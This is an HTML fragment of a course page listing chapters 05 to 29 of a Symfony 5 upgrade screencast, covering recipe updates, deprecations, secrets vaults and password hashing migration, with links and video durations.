                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">05</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Upgrading Recipes: New Commands!</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">6:36</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/console-recipe"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Recipe Upgrade: symfony/console &amp; bootstrap.php chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">06</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Recipe Upgrade: symfony/console &amp; bootstrap.php</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">8:24</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/framework-bundle-recipe"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Upgrading the FrameworkBundle Recipe (Part 1) chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">07</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Upgrading the FrameworkBundle Recipe (Part 1)</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">6:17</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/kernel-update"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="FrameworkBundle Recipe Part 2: The Kernel Class chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">08</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">FrameworkBundle Recipe Part 2: The Kernel Class</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">8:37</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/twig-recipe"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Updating the TwigBundle Recipe chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">09</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Updating the TwigBundle Recipe</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">7:35</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/mailer-recipes"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Updating the Mailer Recipe(s) chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">10</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Updating the Mailer Recipe(s)</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">4:39</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/phpunit-routing-recipes"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="phpunit-bridge &amp; routing Recipes chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">11</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">phpunit-bridge &amp; routing Recipes</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">6:17</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/final-recipe-updates"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Updating security, translation &amp; validator Recipes chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">12</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Updating security, translation &amp; validator Recipes</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">5:08</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/webpack-encore-recipe"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Updating the webpack-encore-bundle Recipe chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">13</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Updating the webpack-encore-bundle Recipe</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">6:05</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/first-deprecations"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Fixing the First Deprecations chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">14</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Fixing the First Deprecations</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">6:14</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/knp-paginator-update"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Upgrading KnpPaginatorBundle &amp; PHP Platform Version chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">15</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Upgrading KnpPaginatorBundle &amp; PHP Platform Version</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">7:18</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/stof-doctrine-extensions"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Upgrading/Migrating from StofDoctrineExtensions chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">16</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Upgrading/Migrating from StofDoctrineExtensions</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">4:50</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/doctrine-bundle-2.0"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Upgrading to DoctrineBundle 2.0 chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">17</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Upgrading to DoctrineBundle 2.0</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">6:50</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/doctrine-bundle-updates"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="DoctrineBundle Updates &amp; Recipe Upgrade chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">18</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">DoctrineBundle Updates &amp; Recipe Upgrade</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">11:22</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/our-deprecations"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Fixing our Deprecations: Form, Controller &amp; Mailer chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">19</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Fixing our Deprecations: Form, Controller &amp; Mailer</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">7:34</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/last-deprecations"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Hunting the Final Deprecations chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">20</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Hunting the Final Deprecations</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">5:06</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/upgrading-5.0"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Upgrading to Symfony 5.0 chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">21</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Upgrading to Symfony 5.0</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">9:10</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/secrets-vault-setup"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Secrets Management Setup chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">22</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Secrets Management Setup</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">9:35</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/prod-vault"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Production Secrets chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">23</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Production Secrets</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">7:10</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/local-overrides"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Overriding Secrets Locally (Local Vault) chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">24</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Overriding Secrets Locally (Local Vault)</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">4:04</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/vault-dumping-tests"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Prod Vault Optimization &amp; Vault for Tests chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">25</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Prod Vault Optimization &amp; Vault for Tests</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">4:53</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/auto-mapping"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Validation Auto-Mapping chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">26</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Validation Auto-Mapping</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">8:49</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/migrate-password-hashing"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Migrate Password Hashing chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">27</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Migrate Password Hashing</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">9:46</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/preload"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="PHP 7.4 preload chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">28</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">PHP 7.4 preload</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">3:00</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                            
                <li class=" hover:bg-black-1 hover:dark:bg-black-8 px-4 md:px-0">
                    <div
                        class="md:px-5 py-2.5"
                        data-toggle-target="addHidingClass"
                        data-hiding-class="md:px-2"
                        data-showing-class="md:px-5"
                        
                    >
                        <div class="relative">
                            <a
                                href="/screencast/symfony5-upgrade/lint-container"
                                class=" block z-20 absolute w-full h-full js-chapter-link"
                                aria-label="Is your Container Running? Catch It! lint:container chapter"
                            ></a>
                            <div>
                                <div class="flex justify-between items-center">
                                    <div class="border relative border-black-2 dark:border-black-5 rounded-2xl flex items-center justify-center w-14 h-[50px] flex-shrink-0">
                                        <span class="text-sm z-10 font-medium">29</span>
                                        
                                                                                <div
                                            class="h-full absolute bg-black-2 dark:bg-black-7 rounded-l-2xl  left-0"
                                            style="width: 0%;"
                                        ></div>
                                    </div>
                                    <div class="flex-grow pl-3 pr-2 md:sidebar-collapsed:hidden">
                                        <div class="font-medium text-sm ">Is your Container Running? Catch It! lint:container</div>
                                                                                                                    </div>

                                    
                                                                            <div class="font-medium text-xs flex items-center md:sidebar-collapsed:hidden">5:10</div>
                                                                                                        </div>
                            </div>
                        </div>
                    </div>
                </li>
                    </ul>
    </turbo-frame>


                </div>
                <!-- closes actual list of chapters -->
            </div>
        </div>

        <div class="flex-grow course-content">
            
    <div
        data-controller="video-player chapter-share"
        data-video-player-course-url-value="/screencast/symfony5-upgrade/auto-mapping"
        data-video-player-default-lang-value="en"
        data-video-player-progress-url-value="/tracking/progress/chapter/{id}/{state}"
        data-video-player-percent-complete-progress-url-value="/tracking/percent-complete/chapter/{id}/{percentComplete}"
        data-action="chapter_view_state_changed->video-player#updateState chapter_view_percent_complete->video-player#updatePercentComplete"
        class="mx-auto"
    >
